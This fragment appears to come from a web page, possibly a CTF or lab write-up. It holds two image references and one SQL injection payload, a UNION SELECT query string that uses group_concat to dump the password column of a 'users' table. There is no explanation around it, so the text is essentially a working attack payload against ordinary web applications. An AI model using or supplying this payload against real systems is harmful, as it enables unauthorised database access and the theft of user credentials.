 ?id=-1 union select 1,2,group_concat(password) from users --+